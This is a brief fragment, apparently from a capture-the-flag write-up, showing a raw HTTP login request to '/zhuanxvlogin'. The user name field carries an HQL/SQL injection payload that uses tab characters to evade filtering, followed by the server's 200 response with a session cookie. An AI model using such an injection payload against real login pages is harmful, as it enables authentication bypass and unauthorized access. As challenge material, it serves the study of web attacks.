 POST /zhuanxvlogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
user.name=1'or(select%09'a'from%09User)like'a'or'1'like'1
&user.password=1
HTTP/1.1 200
Set-Cookie: JSESSIONID=C737605004C897431AC65B1E9043E547;
Content-Type: text/html;charset=UTF-8
Date: Sun, 30 May 2021 05:57:52 GMT
Content-Length: 26851
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport"
/>
<title>Dream</title>
辰极实验室